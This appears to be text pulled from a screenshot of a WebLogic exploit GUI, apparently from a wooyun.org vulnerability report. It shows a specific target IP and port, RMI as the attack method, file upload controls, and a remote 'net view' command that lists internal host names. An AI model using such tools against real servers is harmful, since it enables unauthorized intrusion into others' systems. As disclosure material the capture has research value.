 WebLogicExploit By Bird
目标IP 218.21.198.47 目标端口 7001 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 net view 编码 GB18030 执行
信息 服务器名称 注解
-------------------------------------------------------------------------------
\\ALLMEDIA2
\\ALLMEDIA3
\\ALLMEDIA4
\\CFRBDMS
\\ELECROC
\\NETGATE
\\NEWSEDIT1
\\NEWSEDIT2
\\SJM
\\XHS-PC
命令成功完成。
www.wooyun.org